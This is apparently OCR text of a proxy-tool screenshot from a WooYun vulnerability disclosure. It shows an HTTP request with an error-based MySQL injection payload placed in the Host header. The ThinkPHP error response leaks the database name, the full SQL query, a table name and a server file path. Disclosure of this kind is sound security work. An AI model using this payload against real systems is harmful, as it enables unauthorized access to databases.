 Raw Params Headers Hex
GET / HTTP/1.1
Host: 'and(select 1 from(select count(*),concat((select
concat(database()) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'
Cookie: fs_think_template=%22kmw%22; PHPSESSID=0qlf7d9np2ugdjf4363qamqmv6
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>Duplicate entry 'kmw11' for key 'group_key'
[ SQL语句 ] : SELECT * FROM `imc_business_templete` WHERE  hostname like '%'and(select 1
from(select count(*),concat((select concat(database()) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'%' and status = 1
LIMIT 1  </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: /home/www/library/ThinkPHP/Lib/Driver/Db/DbMysql.class.php
&#12288;LINE: 320</p>
</div>
606KB/s
? < + > Type a search term
www.wooyun.org